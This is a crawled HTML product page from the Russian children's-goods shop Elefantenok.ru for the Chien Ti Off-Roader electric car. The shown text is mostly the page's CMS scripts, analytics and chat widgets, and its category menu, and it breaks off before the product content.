

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/chien_ti_ct_885_r_radioupravlenie_off_roader.html
body_size: 24421
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Chien Ti Off-Roader (СТ-885 R) электромобиль в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Chien Ti Off-Roader (СТ-885 R)" />
<meta name="description" content="Chien Ti Off-Roader (СТ-885 R) электромобиль в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/chien_ti_ct_885_r_radioupravlenie_off_roader.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769031290','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fb12526a6eb0dae76d4e512963b8c152'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/chien_ti_ct_885_r_radioupravlenie_off_roader.html?ELEMENT_CODE=chien_ti_ct_885_r_radioupravlenie_off_roader',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
